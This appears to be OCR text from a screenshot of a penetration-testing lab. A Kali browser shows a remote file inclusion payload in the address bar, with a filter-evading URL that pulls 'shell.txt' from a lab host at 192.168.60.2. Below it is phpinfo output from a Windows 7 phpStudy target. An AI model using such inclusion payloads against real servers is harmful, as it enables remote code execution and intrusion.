 /?page=hthttp://tp://192.168.60.2/shell.txt
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
»
PHP Version 5.4.45
php
System Windows NT WIN-3HG5EO3MRR9 6.1 build 7600 (Windows 7 Enterprise Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-
mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared"
"--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\Windows
Loaded
Configuration File
C:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
(none)